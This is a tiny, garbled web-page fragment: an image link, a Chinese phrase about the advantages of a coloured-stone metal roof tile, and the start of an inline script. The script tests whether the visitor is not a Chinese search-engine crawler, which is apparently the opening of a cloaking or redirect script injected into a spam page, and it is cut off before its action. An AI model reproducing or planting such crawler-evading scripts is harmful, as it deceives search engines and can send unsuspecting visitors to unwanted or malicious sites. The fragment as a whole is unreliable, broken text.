 嘉燁彩石金屬瓦優(yōu)點(diǎn)<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document